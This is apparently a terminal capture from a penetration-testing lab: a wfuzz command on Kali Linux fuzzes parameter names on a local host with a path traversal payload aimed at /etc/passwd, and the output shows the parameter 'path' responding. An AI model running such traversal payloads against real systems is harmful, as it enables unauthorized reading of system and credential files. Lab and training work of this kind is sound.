 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -u http://192.168.8.9/index.php?FUZZ=../../../../../../etc/passwd -w /usr/share/wfuzz/wordlist/general/comm
on.txt --hh 329
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might no
t work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.8.9/index.php?FUZZ=../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000604:   200        11 L     22 W       149 Ch      "path"
Total time: 2.306743
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 412.2695
┌──(kali㉿kali)-[~]
└─$